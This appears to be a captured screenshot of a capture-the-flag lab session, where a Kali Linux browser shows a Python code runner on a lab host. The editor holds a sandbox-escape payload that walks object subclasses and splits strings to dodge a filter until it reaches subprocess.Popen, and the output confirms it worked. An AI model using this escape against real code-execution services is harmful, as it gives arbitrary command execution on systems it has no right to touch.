 10.10.11.62:5000
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Run Save
1 x = [x for x in [].__class__.__base__.__subclasses__() if x.__name__ == 'ca'+'tch_warnings'][0].__init__
2 print(x.__class__.__base__.__subclasses__()[317])
3
4
5
<class 'subprocess.Popen'> Po+pen